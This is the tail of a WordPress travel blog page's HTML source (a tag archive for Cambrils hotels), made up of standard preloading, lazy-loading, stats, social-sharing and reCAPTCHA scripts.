"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogitravel.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"109190712","post":"0","tz":"-5","srv":"www.blogitravel.com","arch_tag":"hoteles-en-cambrils","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "109190712", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php","nonce":"24cf49bd2d","url":"https:\/\/www.blogitravel.com\/tag\/hoteles-en-cambrils","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e11a47997304ee8b7d5a050b4b89629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. - Debug: cached@1769493731 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zZcStyWHQ1krNa8EW4XGcQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769510962896');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>